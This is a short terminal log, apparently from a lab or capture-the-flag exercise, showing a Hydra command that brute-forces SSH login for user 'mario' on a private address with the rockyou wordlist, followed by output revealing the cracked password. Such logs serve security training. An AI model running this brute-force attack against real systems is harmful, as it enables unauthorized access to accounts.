 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-25 19:41:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-25 19:41:12